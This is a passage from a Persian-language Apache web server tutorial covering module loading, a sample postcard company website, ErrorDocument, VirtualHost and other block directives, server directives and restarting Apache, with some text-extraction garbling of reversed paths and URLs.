AddModule mod_include.c 
AddModule mod_autoindex.c 
AddModule mod_dir.c 
AddModule mod_cgi.c 
AddModule mod_asis.c 
AddModule mod_imap.c 
AddModule mod_actions.c 
AddModule mod_userdir.c 
AddModule mod_alias.c 
AddModule mod_access.c 
AddModule mod_auth.c 
AddModule mod_so.c 
AddModule mod_setenvif.c
```
توجه كنيد كه ليست سه بخش اصلي دارد: LoadModules و بعد ClearModuleList و به دنبال آن AddModules براي فعال كردن مواردي كه نياز داريد. ميتوانيد براي جلوگيري از شـلوغ شـدن فايـل پيكربندي اين ليست را در فايل ديگري وارد كرده و سپس آن را Include نماييـد. توجـه كنيـد كـه اگـر ديركتيوي از يك ماجول استفاده ميكند، آن ماجول بايد فعال باشد وگرنه آپاچي خطا خواهد داد.

LoadModule<sup> $\mathbf{Y}-\Delta-\mathbf{Y}$ </sup>

```
ديركتيو LoadModule ساختار ماجول به نام module را به ليست ماجولهاي فعال اضافه ميكند.
```
**LoadModule module filename server config mod\_so**  *module* نـام متغيـر خـارجي از نـوع module در فايـل اسـت و بـه عنـوان *Identifier Module* در مستندات نام برده شده است.

**LoadModule status\_module modules/mod\_status.so** 



3 فصل سوم: به سوي يك وبگاه واقعي

اكنون كارگزاري با پيكربنديهاي اوليه در اختيار داريم و ميتوانيم بيشتر در آن كنكاش نماييم.

## **1-3 وبگاههاي بيشتر و بهتر: simple.site**

اكنون در موقعيتي هستيم كه وبگاههاي واقعيتري ايجاد كنيم كه نمونه آنهـا را مـي توانيـد در وبگـاه كتاب بيابيد. براي واقعيتر شدن مثال فرض كنيد كه براي شركت .Inc Butterthlies مـيخـواهيم وبگـاه ايجادكنيم. اين شركت كارتهاي پستي توليد و عرضه ميكند. براي آنكـه تعـدادي آدرس وب بـه ميزبـان فايل etc/hosts/ را مطابق زير ويرايش مي كنيم.

**127.0.0.1 localhost 192.168.123.2 www.butterthlies.com 192.168.123.2 sales.butterthlies.com 192.168.123.3 sales-IP.butterthlies.com 192.168.124.1 www.faraway.com** 

مشخص كردن localhost الزامياست. ممكن است كه براي تخصيص آدرسها نيـاز بـه همكـاري مـدير شبكه باشد.

*simple.site* همانند *toddle.site* است با اندكي تفاوت. اسكريپت go همه جا كار خواهـد كـرد. بـراي شروع دستورهاي زير را اجرا نماييد:

*test -d logs || mkdir logs httpd -d 'pwd' -f 'pwd'/conf/httpd.conf* 

بهتر است نگاهي به فايل رويدادها بيندازيم. ولي قبل از آن ذكر اين نكته لازم است كه در آپـاچي 2.0 لازم است صريحا نام فايل رويداد با ديركتيو TransferLog مشخص شود.

فايل *conf.httpd/conf/ …*اكنون مطابق ذيل است:

**User webuser Group webgroup** 

**ServerName www.butterthlies.com DocumentRoot /usr/www/APACHE3/APACHE3/site.simple/htdocs TransferLog logs/access\_log** 

همانند قبل در *htdocs/ …*فايل *txt1.* را خواهيم داشت:

**hello world from site.simple again!** 

حال *go./* را روي كارگزار اجرا كرده و سپس به عنوان كارفرما آدرس com.butterthlies.www://http را در مرروگر وارد كنيد:

**Index of / . Parent Directory . 1.txt** 

روي *txt1.* كليك كنيد تا محتواي آن را ببينيد.

رضايتبخش به نظر ميرسد ولي هنوز يك نقطه بـاقي اسـت. اگـر بـه *com.butterthlies.sales://http* متصل شويم، نتيجه يكساني ميگيريم. چرا؟ علت آن است كه واسط شـبكه ماشـين را چنـان پيكربنـدي كرديم كه به هر دو IP زير پاسخ دهد:

**192.168.123.2 192.168.123.3**  به طور پيش فرض آپاچي به تمام آدرسهاي IP متعلق به ماشين گوش ميدهد و به همه آنها بـه يـك روش جواب مي دهد. اگر ميزبانهاي مجازي <sup>۱۳</sup> تعريف كرده باشيم، آنگاه بسته به نوع IP ممكن است پاسـخ . متفاوتي بدهد. در ادامه اين بخـش بـه كنترلهـاي بيـشتري بـا اسـتفاده از ديركتيوهـاي BindAddress، Listen و <VirtualHost <خواهيم پرداخت.

ذكر اين نكته لازم است كه تغيير سريع پيكربندي و ممكن است مرورگر شما را گيج كند! بـه عبـارتي ديگر از آنجا كه مرورگرها معمولا صفحههاي وب را در يک حافظه نهاني <sup>۱۴</sup> ذخيره مي *كن*ند، ممكـن اسـت مرورگر نتيجه آخرين تغييرات در پيكربندي كارگزار وب را نشان ندهد و بـه جـاي آن نـسخه هـاي قبلـي ذخيره شده را نشان دهد. براي جلوگيري از اين امر Cache را در مرورگر خود غير فعال كنيد.

حال به كارگزار وب خود برميگرديم. كارگزار را متوقف كرده و نگاهي به فايل رويدادنگاري بيندازيد . بايد شما چيزي شبيه به خط زير در *log\_access/logs/ …*ببينيد:

**192.168.123.1--- [<date-time>] "GET / HTTP/1.1" 200 177**  200 كــد برگــشتي HTTP اســت (بــه معنــي Ok (و 177 تعــداد بايتهــاي انتقــال يافتــه اســت. در *log\_error/logs/ …*نبايد چيزي باشد، زيرا خطايي رخ نداده است. البتـه بـد نيـست هـر از چنـد گـاهي نگاهي به اين فايل بيندازيد.

#### **ErrorDocument**  $1 - 1 - 1$

ديركتيو ErrorDocument اين امكان را ميدهد مـشخص كنيـد اگـر كـاربري درخواسـت يـك فايـل ناموجود كرد، چه اتفاقي بيفتد.

**ErrorDocument error-code "document(" in Apache v2) Server config, virtual host, directory, .htaccess** 

 $\overline{a}$ 

Virtual hosts  $^{13}$ <br>Cache  $^{14}$ 

در صورت بروز مشكل يا خطا، آپاچي ميتواند يكي از چهار كار زير را انجام دهد: .1 يك پيام خطاي از پيش مشخص شده را به عنوان خروجي بدهد. .2 يك پيام سفارشي را به عنوان خروجي بدهد. .3 تغيير مسير به يك URL ديگر داخلي بدهد. .4 تغيير مسير به يك URL ديگر خارجي بدهد.

گزينه اول پيش فرض است و ديگر گزينه ها با ديركتيو ErrorDocument پيكربندي ميشـوند. بـراي اين كار در مقابل ديركتيو كد برگشتي HTTP و يك پيام يا URL بايد مشخص كرد. پيام بايـد داخـل "" قرار گيرد.

URL ها ميتوانند محلي باشند كه در اين صورت با / شروع ميشوند يـا بـه صـورت URL كامـل. براي مثال:

```
ErrorDocument 500 http://foo.example.com/cgi-bin/tester 
ErrorDocument 404 /cgi-bin/bad_urls.pl 
ErrorDocument 401 /subscription_info.html 
ErrorDocument 403 "Sorry can't allow you access today"
```
## **2-3 آغاز به كار وبگاه .Inc ,Butterthlies**

اكنون فايل *conf.httpd*) در *first.site/* ( *…*شامل خطوط زير است:

**User webuser Group webgroup** 

**ServerName my586** 

**DocumentRoot /usr/www/APACHE3/APACHE3/site.first/htdocs TransferLog logs/access\_log #Listen is needed for Apache2 Listen 80** 

در آپاچي نسخه 2 ديركتيوهاي AccessConfig و ResourceConfig منـسوخ شـدهانـد ولـي بـا ايـن

وجود ميتوان به صورت زير در انتهاي فايل پيكربندي نوشت:

**Include conf/srm.conf Include conf/access.conf** 

در آپاچي 2 هنوز استفاده از Listen اجباري است و در صورتي كه در فايل پيكربندي نباشـد، خطـاي زير را ميدهد: **...no listening sockets available, shutting down.** 

نقش آپاچي سرويس دادن اسناد است، ولي تا به حال سندي براي آپاچي آماده نكردهايم. فعلا بـا يـك فايل ساده HTML شروع ميكنيم.

```
<!DOCTYPE HTML PUBLIC "-//W3C//DTD HTML 4.0//EN"> 
<html> 
<head> 
<title> Butterthlies Catalog</title>
</head> 
<body> 
<h1> Welcome to Butterthlies Inc</h1> 
<h2>Summer Catalog</h2> 
\langle p \rangle All our cards are available in packs of 20 at $2 a pack.
There is a 10% discount if you order more than 100. 
\langle/p>
<hr> 
<br><p>Style 2315 
<p align=center> 
<img src="bench.jpg" alt="Picture of a bench"> 
<p align=center> 
Be BOLD on the bench 
<br/><br/>hr>< p >Style 2316 
<p align=center> 
<img src="hen.jpg" ALT="Picture of a hencoop like a pagoda"> 
<p align=center> 
Get SCRAMBLED in the henhouse 
<HR>< p >Style 2317 
<p align=center> 
<img src="tree.jpg" alt="Very nice picture of tree"> 
<p align=center> 
Get HIGH in the treehouse 
\langlehr>
< p >Style 2318 
<p align=center> 
<img src="bath.jpg" alt="Rather puzzling picture of a bathtub"> 
<p align=center> 
Get DIRTY in the bath 
<hr> 
<p align=right>
Postcards designed by Harriet@alart.demon.co.uk 
\langlehr>
<br/><sub>2</sub>Butterthlies Inc, Hopeful City, Nevada 99999 
</body> 
</HTML>
```
ميخواهيم كه اين فايل در *htdocs/first.site/ …* ظاهر شود ولي در واقع از آن در وبگاههـاي ديگـري نيز استفاده ميكنيم. بنابراين آن را در محل خود نگهداري كرده و از جاهاي ديگر به آن پيونـد (link (بـا دستور يونيكسي ln ايجاد ميكنيم. اين باعث ميشود كه اگر فايل اصلي يا كپي واقعي تغييـر پيـدا كـرد، اين تغيير در پيوندهاي آن نيز ظاهر ميشود. اين سـند را بـه اسـم *html.summer\_catalog* در شـاخه *docs\_main3/APACHE/www/usr/* قرار ميدهيم. اين فايل به يك سري تصويرهاي jpg. اشاره ميكند كه در شاخه *docs\_main/ …* هستند:

```
% ln /usr/www/APACHE3/main docs/catalog summer.html .
% ln /usr/www/APACHE3/main docs/bench.jpg .
```
**-3 1-2 انديس پيش فرض** 

go./ را تايــپ كــرده و بعــد روي ماشــين كارفرمــا */com.butterthlies.www://http* را وارد كنيــد خروجي زير را خواهيد ديد:

**INDEX of / \*Parent Directory \*bath.jpg \*bench.jpg \*catalog\_summer.html \*hen.jpg \*tree.jpg** 

## index.html**Y**-**Y**-**Y**

```
هنگاميكه فايل پيش فرضي براي نمايش نباشد، آپاچي ليستي مشابه آنچه در بخش قبل ديديد نشان 
                                  ميدهد. با ايجاد فايل انديس در html.index/htdocs/ … داريم: 
<!DOCTYPE HTML PUBLIC "-//W3C//DTD HTML 4.0//EN"> 
<html> 
<head> 
<title>Index to Butterthlies Catalogs</title> 
  </head> 
<body> 
<ul> 
<li><A href="catalog_summer.html">Summer catalog</A> 
<li><A href="catalog_autumn.html">Autumn catalog</A> 
\langle/ul\rangle<hr><br>Butterthlies Inc, Hopeful City, Nevada 99999 
</body> 
</html> 
هنگاميكه كارفرما يك URL باز كند كه متناظر با يك شاخه حاوي html.index باشد، آپاچي به طور
خودكار آن را برميگرداند (به طور پيشفرض اين ميتواند توسـط ديركتيـو DirectoryIndex پيكربنـدي
                                                  شود). اكنون در مرورگر اين چنين ميبينيم:
```

```
INDEX TO BUTTERTHLIES CATALOGS 
*Summer Catalog 
*Autumn Catalog 
-------------------------------------------- 
Butterthlies Inc, Hopeful City, Nevada 99999
```
**3-3 ديركتيوهاي بلوكي** 

آپاچي تعدادي ديركتيوهاي بلوكي دارد، كه كاربرد آنها را ميتوان به ميزبانهاي مجازي، شاخههـا و يـا فايلهاي خاصي محدود كرد. اين كار به خصوص براي كارگزارهاي وب حقيقي بسيار مهم است، زيرا بـدين وسيله ميتوان تعداد زيادي وبگاه را تحت يك آپاچي برپا نمود. البته در اين مورد در بخـش 4-1 بيـشتر توضيح خواهيم داد.

## **<VirtualHost>**

<VirtualHost *host*[:*port*]> ... </VirtualHost> Server config

ديركتيو <VirtualHost <همانند برچسبهاي HTML عمل ميكند: يك بلوك متني مشخص ميكند كه شامل ديركتيوهايي است كه بـه يـك ميزبـان اشـاره مـيكننـد. بـراي پايـان دادن بـه ايـن بلـوك از <VirtualHost/> استفاده مي كنيم. مثال:

```
.... 
<VirtualHost www.butterthlies.com> 
ServerAdmin sales@butterthlies.com 
DocumentRoot /usr/www/APACHE3/APACHE3/site.virtual/htdocs/customers 
ServerName www.butterthlies.com 
ErrorLog /usr/www/APACHE3/APACHE3/site.virtual/name-based/logs/error_log 
TransferLog /usr/www/APACHE3/APACHE3/site.virtual/name-
based/logs/access_log 
</VirtualHost>
```
**...** 

 <VirtualHost <همچنين آدرس IP و درگاهي كه روي آن ميزباني ميشود را مشخص ميكنـد. اگـر port مشخص نباشد، درگاه پيشفرض استفاده ميشود، كه معمولا براي HTTP درگاه شماره 80 است يا درگاهي كه با ديركتيو Port مشخص شده باشد (البته در آپاچي نسخه 2.0 اين ديركتيـو وجـود نـدارد). *host* همچنين ميتواند به \_default \_مقداردهي شود، در اين صورت به ميزبـاني گفتـه مـيشـود كـه در ديگر بخشهاي <VirtualHost <تطبيق نكند.
در يك سيستم واقعي، اين آدرس ميتواند نام ميزبان كارگزار ما باشد. سه ديركتيو مشابه ديگر وجـود دارند كه كاربرد ديركتيوها را محدود ميكنند:

- <Directory>
	- <Files> •
- <Location> •

اين ليست ديركتيوهاي مشابه را به ترتيب صعودي اعتبارشان نشان ميدهـد. بنـابراين <Directory< توسط <Files <كنار گذاشته ميشود و <Files <هم توسط <Location<.

Files ميتواند درون بلوكهاي <directory <جاي بگيرد. اجرا به صورت گروهي و به ترتيب زير است:

- 15 .1 <Directory) <بـدون عبـارات مـنظم) و htaccess. بـه طـور همزمـان اجـرا مـيشـوند . <htaccess. <اثر <Directory <را بازنويسي ميكند.
	- .2 <DirectoryMatch <و <Directory) <همراه عبارات منظم).
		- .3 <Files <و <FilesMatch <به طور همزمان اجرا ميشوند.
	- .4 <Location <و <LocationMatch <به طور همزمان اجرا ميشوند.

گروه 1 به ترتيب كوتاهترين شاخه به طولانيترين اجرا ميشوند. گروههاي ديگر به ترتيب ظاهر شـدن در فايل پيكربندي اجرا ميشوند. بخشهاي داخل بلوكهاي <VirtualHost <بعد از اعمال بخشهاي متناظر بيروني اعمال ميشوند.

## **<Directory> and <DirectoryMatch>**

<Directory *dir* > ... </Directory>

ديركتيو <Directory <اين امكان را ميدهد كه ديركتيوهـاي ديگـر را بـه يـك شـاخه يـا گروهـي از شاخهها اعمال شود. اين نكته مهم است كه *dir* يـك شـاخه را بـه صـورت مطلـق (نـه نـسبي) مـشخص ميكند. بنابراين </ Directory <بر روي كل سيستم فايل اعمال ميشود نه بـر روي DocumentRoot و پايينتر. *dir* ميتواند با wildcard ها يعني ? براي يك نويسه و \* براي دنبالهاي از نويـسههـا و [ ] بـراي

 $\overline{a}$ 

اين بدين معني است كه آنها همزمان در عمق هر شاخه به جلو ميروند. <sup>15</sup>

مشخص كردن محدودهاي از نويسهها به كار ميرود. براي مثال [d-a [به معني «هر يك از نويسههاي a تا . 16 <sup>d</sup> «است. اگر نويسه <sup>~</sup> در مقابل *dir* بيايد، نام ميتوند شامل يك عبارت منظم كامل باشد <DirectoryMatch <همانند <~ Directory <است و با عبارت منظم اسـتفاده مـيشـود. بـه عنـوان مثال: **<Directory ~ /[a-d].\*>** 

يا

**<DirectoryMatch /[a-d].\*>**  به معني "هر شاخه در شاخه ريشه كه با حرف a يا b يا c يا d شروع ميشود."

**<Files> and <FilesMatch>**

<Files *file*> ... </Files>

ديركتيو <Files <محدوده اعمال بلوك را به فايل محدو ميكند. بنابراين يك مسير نسبي نـسبت بـه DoucmentRoot را آدرسدهي ميدهد كه ميتواند شامل wildcard يا عبارت منظم كامل باشد كـه بـا نويسه ~ شروع شده باشد. <FilesMatch <ميتواند همراه عبارت منظم بدون ~ شـود. بنـابراين فايلهـاي معمولي گرافيكي را ميتوان به صورت زير مشخص كرد:

**<FilesMatch "\.(gif|jpe?g|png)\$"** 

بر خلاف <Directory <و <Location<،> Files <ميتواند در فايل htaccess. استفاده شود.

### **<Location> and <LocationMatch>**

```
<Location URL> 
... 
</Location>
```
ديركتيو <Location <كاربرد ديركتيو داخل بلوك را به URL مشخص شـده محـدود مـيكننـد كـه ميتواند شامل شامل wildcard و عبارات منظم كه با ~ شروع ميشود. <LocationMatch <همـراه يـك عبارت منظم بدون ~ ميآيد.

<sup>16</sup> به كتاب "Mastering Regular Expressions" توسط Jeffrey E.F. Friedl (انتشارات O'Reilly) مراجعه كنيد.

 $\overline{a}$ 

تمام حقوق اين اثر متعلق به شوراي عالي انفورماتيك ميباشد.

### **<IfDefine>**

```
<IfDefine name> 
... 
</IfDefine>
```
ديركتيو <IfDefine <يك بلوك را بر حسب استفاده از گزينه Dname –در هنگام بـالا آمـدن آپـاچي فعال ميكند. اين ديركتيو بيشتر براي كارهاي تستي مناسب است نه براي وبگاههاي اختصاصي.

### **<IfModule>**

<IfModule [!]*module-file-name*> ... </IfModule>

ديركتيو <IfModule <يك بلوك را در صورتي كه ماجول مربوط كمپايل شده يا بـه صـورت پويـا بـه آپاچي بارگذاري شده باشد، فعال ميكند. اگر پيشوند ! استفاده شده باشد به معني اين است كه مـاجول مربوط بارگذاري يا كمپايل نشده باشد. ماجولهاي <IfModule <مـيتواننـد بـه صـورت تودرتـو اسـتفاده شوند.

# **4-3 ديركتيوهاي ديگر**

ديركتيوهايي كه يك بار به صورت سراسري براي كارگزار اجرا ميشوند در ادامه ليست شدهاند:

### **ServerName**

ServerName fully-qualified-domain-name Server config, virtual host

ديركتيو ServerName نام ميزبان را براي كارگزار مشخص مـيكنـد. از ايـن ديركتيـو هنگـام ايجـاد URLهاي تغيير مسير استفاده ميشود. اگر مشخص نشود، كارگزار سعي مـيكنـد كـه نـام كـارگزار را از آدرس IP بدست آورد. با اين حال ممكن است به درستي كار نكند، زيـرا بايـد پـرس و جـوي معكـوس از DNS انجام شود.

# **UseCanonicalName**

```
UseCanonicalName on|off
Default: on 
Server config, virtual host, directory, .htaccess
```
اين ديركتيو نحوه تشكيل URLهايي كه به خودشان ارجاع ميكنند را كنترل ميكند. مثلا هنگاميكه بـــــــــــه را http://www.domain.com/some/directory آدرس مـــــــــــسير /directory/some/com.domain.www://http) بــــه نويــــسه / انتهــــايي توجــــه كنيــــد). اگــــر *on* UseCanonicalName باشد(پيشفرض)، آنگاه از نام ميزبان و درگاهي كه براي تغيير مـسير اسـتفاده ميشود، كه توسط ديركتيوهاي ServerName و Port مـشخص شـده باشـند. اگـر مقـدار آن off باشد، آنگاه نام و شماره درگاهي كه در آدرس اوليه مشخص شده بود، استفاده ميشود.

## **ServerAdmin**

ServerAdmin *email\_address* Server config, virtual host

ServerAdmin آدرس email را براي تعبيه در صفحههاي خطاي توليد شده قرار دهد.

# **ServerSignature**

```
ServerSignature [off|on|email] 
Default: off 
directory, .htaccess
```
اين ديركتيو اجازه ميدهد كه كارفرما بداند در واقع كدام كـارگزار در دنبالـه پراكـسيها كـار را انجـام ميدهد. on بودن مقدار آن باعث ميشود كه در صفحات توليـد شـده توسـط كـارگزار، پانويـسي حـاوي شــماره نــسخه كــارگزار، و مقــدار ServerName مربــوط بــه ميزبــان مجــازي آن توليــد شــود. email ServerSignature باعــث مــيشــود كــه عــلاوه بــر آن مرجــع :mailito نيــز بــه آدرس ServerAdmin ايجاد شود.

### **ServerTokens**

```
ServerTokens
[productonly|min(imal)|OS|full] 
Default: full 
Server config
```
اين ديركتيو اطلاعاتي كه كارگزار درباره خودش برميگرداند را فاش ميكند. براي امنيت بيـشتر بهتـر است كه اين اطلاعات محدود شود تا از آن به براي مقاصد سوء استفاده نشود:

Productonly (from v 1.3.14)

كارگزار فقط Apache را برميگرداند.

min(imal)

كارگزار فقط نام و شماره نسخه را برميگرداند. مثلا 1.3v Apache مقادير ديگر ممكن عبارتند از os براي نشان دادن سيستم عامل و full براي نشان دادن تمام اطلاعات حتي گزينه هاي كمپايل.

### **ServerAlias**

ServerAlias *name1 name2 name3* ... Virtual host

اين ديركتيو يك ليستي از ديگر نامهاي ميزبان مجازي ارائه مـيكنـد. اگـر درخواسـتي از 1.1 HTTP استفاده كند، اين نام به همراه Server :Host در سرآيند ميآيد و ميتواند بـا هـر يـك از ServerName، ServerAlias يا نام VirtualHost تطبيق يابد.

### **ServerPath**

ServerPath *path* Virtual host

در 1.1 HTTP ميتوان چندين نام ميزبان را به يك آدرس IP واحد نگاشت كرد و مرورگر با فرستادن سرآيند Host بين آنها تمايز قايل ميشود. ولي هنوز برخي مرورگرهـا از 1.0 HTTP اسـتفاده مـيكننـد. ديركتيو ServerPath اين امكان را ميدهد كه با استفاده از مسير ميزبان مجازي مربوط را مشخص كـرد. اگر كاربران شما از 1.0 HTTP استفاده ميكنند، آنگاه سرآيند Host را نخواهند فرستاد. براي نمونه فرض كنيد كه دو وبگاه *com.example1.site* <sup>و</sup> *com.example2.site* به آدرس IP واحدي (مثلا 192.168.132.2) نگاشت شوند و *conf.httpd* را مطابق ذير پيكربندي كرده باشيد:

**<VirtualHost 192.168.123.2> ServerName site1.example.com DocumentRoot /usr/www/APACHE3/site1 ServerPath /site1 </VirtualHost>** 

**<VirtualHost 192.168.123.2> ServerName site2.example.com DocumentRoot /usr/www/APACHE3/site2 ServerPath /site2 </VirtualHost>** 

آنگــــاه مرورگــــر 1.1 HTTP مــــيتوانــــد بــــه دو آدرس */com.example1.site://http* و */com.example2.site://http* دسترسي پيدا كند. به خاطر بياوريد كه 1.0 HTTP فقط ميتواند بـين دو وبگاه با متفاوت بودن آدرسهاي IP تفاوت قايل شود. بنابراين هر دوي اين آدرسها به يك ميزبـان نگاشـت ميشوند. با پيكربندي بالا ايـن مرورگرهـا مـيتواننـد بـا آدرسـهاي *1site/com.example1.site://http* و *2site/com.example1.site://http* به اين دو وبگاه دسترسي پيدا كنند.

### **SendBufferSize**

SendBufferSize <number> Default: set by OS Server config

اين ديركتيو اندازه بافر ارسال TCP را به مقداري غير از مقدار پيشفرض سيـستم عامـل مقـداردهي مے كند.

#### **KeepAlive**

KeepAlive *number* Default *number*: 5 Server config

به طور معمول اگر كاربري صفحه اي را درخواست كرد، به دنبـال آن صـفحات ديگـر يـا اشـيا ء ديگـر مربوط به آن مانند تصاوير آن را درخواست خواهد كرد . براي پرهيز از تاخير اضافه اين ديركتيـو اتـصال را براي تعداد مشخص شده با *number* باز نگاه ميدارد.

### **KeepAliveTimeout**

KeepAliveTimeout *seconds* Default *seconds*: 15 Server config

به طور مشابه براي جلوگيري از انتظار بيجا براي درخواست كاربر و هدر دادن منابع، حداكثر زماني كه ممكن است اتصال باز بماند را مشخص ميكند.

### **TimeOut**

TimeOut *seconds* Default *seconds*: 1200 Server config

اين ديركتيو حداكثر زماني كه كارگزار منتظر دريافـت يـك درخواسـت مـيمانـد تـا تكميـل شـود را مشخص ميكند. اين ديركتيو يك اثر ناخوشايند دارد: بارگذاري فايلهاي بزرگ روي اتصالهاي كند، باعـث timeout ميشود. بنابراين ممكن است لازم باشد كه مقدار اين ديركتيو بيشتر شود.

## **HostNameLookups**

HostNameLookups [on|off|double] Default: off Server config, virtual host

اگر اين ديركتيو on باشد، براي تمام اتصالهاي ورودي بايد جستجوي معكوس DNS انجام ميشود كه در آن از روي آدرس IP نام ميزبان از DNS پرس و جو ميشود. از نام ميزبـان در رويـدادنگاري اسـتفاده ميشود. اگر off باشد، از آدرس IP به جاي آن استفاده ميشود. بنابراين براي بالا رفتن كارايي بهتر است مقدار آن off باشد.

### **Include Include** *Include*

Include *filename* Server config

filename اشاره به يك فايل ميكند كه به جاي اين ديركتيو به فايل پيكربندي اضافه مـيشـود. اگـر filename به يك شاخه اشاره كند، در اين صورت تمام فايلهاي آن شاخه و زير شاخه ها اضافه ميشوند.

 **<sup>17</sup> 5-3 باز آغازيدن**

يك مدير وب ممكن است بخواهد آپاچي را متوقف و با پيكربندي جديدي آن را اجرا كند. ايـن كـار را ميتوان با دستور <PID <kill انجام داد كه PID شناسه پردازه آپاچي است. در يونيكس سه راه براي بازآغازيدن آپاچي وجود دارد: متوقف كردن و بارگذاري مجدد آن:

**% kill** *PID* **% httpd [***flags***]** 

**% kill –USR1** *PID*

با فرستادن سيگنال HUP –به آپاچي:

**% kill –HUP** *PID* بازآغازيدن محتاطانه $^{\backprime\,\prime}$  را ميتوان با گزينه USR1–انجام داد. در اين روش به پردازه هاي فرزند اجـازه داده ميشود كه كار خود را كامل كنند و هر ت راكنش نيمه تمام كارفرما را بـه اتمـام برسـانند . در بيـشتر مواقع اين بهترين روش براي بازآغازيدن است.

اسكريپت انجام خودكار اين كار (با فرض اينكه در شاخه ريشه كارگزار هستيد) به صورت زير است: **#!/bin/sh kill -USR1 `cat logs/httpd.pid`** 

 $\text{Restart }^{17} \\ \text{Graceful restart }^{18}$ 

 $\overline{a}$ 



4 فصل چهارم: ميزبانهاي مجازي

**1-4 ميزبانهاي مجازي** 

اكنون در مثال ما دو گروه كاري در بخش فروش وجود دارند كه هر يك قيمتهاي متفاوت و روشـهاي متفاوتي براي فروش دارند و در نتيجه به دو وبگاه جداگانه نياز دارند . براي انجام اين كـار دو روش وجـود دارد:

- .1 يك كپي از آپاچي اجرا شود كه دو وبگاه را به عنوان دو ميزبان مجازي نگهداري مي كند. ايـن روش معمول ترين روش است.
	- .2 دو (يا بيشتر) كارگزار آپاچي اجرا كنيم كه هر يك، يك وبگاه را ميزباني مي كنند.

همان طور كه گفته شد راه معمول براي داشتن چند ميزبـان، تـشكيل ميزبانهـاي مجـازي روي يـك كارگزار آپاچي است. اين ميزبانها URL مختلف ورودي را به مستندات مختلفي نگاشت مي كنند.

به طور كلي دو نوع ميزبان مجازى در آپاچي مي توان تعريف كرد: مبتني بر نام<sup>۱۹</sup> و مبتنــي بـر آدرس IP. كه در ادامه به آنها خواهيم پرداخت.

# **2-4 ميزبانهاي مجازي مبتني بر نام**

استفاده از امكانات 1.1 HTTP و مرورگرهايي كه از آن استفاده مي كنند روش به مراتب بهتري اسـت (يا حداقل مرورگر از سرآيند Host پشتيباني كند كه الان بسياري از آنها همـين طـور هـستند ). در ايـن روش مرورگرها نام ميزبان را همراه سرآيند مي فرستند. در *based-Name/virtual.site/ …* ما دو وبگاه *com.butterthlies.www* و *com.butterthlies.sales* روي آدرس 192.168.123.2 داريــم. البتــه ايــن وبگاهها بايد نام خود را در DNS ثبت كرده باشند (يا مي توانيد موقتا در *hosts/etc/* ثبـت كنيـد). فايـل پيكربندي به صورت زير است:

**User webuser Group webgroup** 

**NameVirtualHost 192.168.123.2** 

**<VirtualHost www.butterthlies.com> ServerName www.butterthlies.com ServerAdmin sales@butterthlies.com DocumentRoot /usr/www/APACHE3/APACHE3/site.virtual/htdocs/customers ErrorLog /usr/www/APACHE3/APACHE3/site.virtual/Name-based/logs/error\_log TransferLog /usr/www/APACHE3/APACHE3/site.virtual/Namebased/logs/access\_log </VirtualHost>** 

**<VirtualHost sales.butterthlies.com>** 

Name-based virtual host <sup>19</sup>

تمام حقوق اين اثر متعلق به شوراي عالي انفورماتيك ميباشد.

 $\overline{a}$ 

**ServerName sales.butterthlies.com ServerAdmin sales@butterthlies.com DocumentRoot /usr/www/APACHE3/APACHE3/site.virtual/htdocs/salesmen ServerName sales.butterthlies.com ErrorLog /usr/www/APACHE3/APACHE3/site.virtual/Name-based/logs/error\_log TransferLog /usr/www/APACHE3/APACHE3/site.virtual/Namebased/logs/access\_log </VirtualHost>** 

ديركتيو اصلي در اينجا NameVirtualHost است كه بـه آپـاچي اعـلان مـي كنـد كـه درخواسـتهاي رسيده به آن آدرس IP بر اساس نام دستهبندي خواهند شد. ممكـن اسـت بـه نظـر برسـد كـه ديركتيـو ServerName نقش حياتي دارد، ولي اين ديركتيو تنهـا نـامي بـه آپـاچي بـراي بازگردانـدن بـه كارفرمـا مشخص مي كند. بخشهاي <VirtualHost <اكنون توسط نام سـايتي كـه مـي خـواهيم سـرويس دهـيم مــشخص شــدهانــد. اگــر ايــن ديركتيــو حــذف شــود، آپــاچي پيــام هــشداري مبنــي بــر ايــن كــه *com.butterthlies.www* و *com.butterthlies.sales* روي هم افتي دارند و ممكـن اسـت بـه ديركتيـو NameVirtualHost نياز داشته باشيم.

### **NameVirtualHost**  $1 - 1 - 7 - 8$

NameVirtualHost اين امكان را مي دهد كه آدرس IP ميزبانهاي مجازي را مشخص كنيم. **NameVirtualHost** *address***[:***port***] Server config** 

